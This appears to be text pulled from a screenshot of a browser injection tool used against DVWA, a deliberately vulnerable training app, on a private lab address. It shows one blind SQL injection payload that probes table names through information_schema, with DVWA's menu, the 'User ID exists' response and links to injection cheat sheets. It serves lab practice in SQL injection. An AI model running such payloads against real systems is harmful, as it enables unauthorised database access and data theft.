 Load URL
Split URL
Execute
http://10.211.55.10/dvwa/vulnerabilities/sqli_blind/
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),1,1))=103--+
&Submit=Ã¦ÂÂÃ¤ÂºÂ¤#
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
脆弱点: SQL 盲注
用户 ID:
提交
User ID exists in the database.
更多信息
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet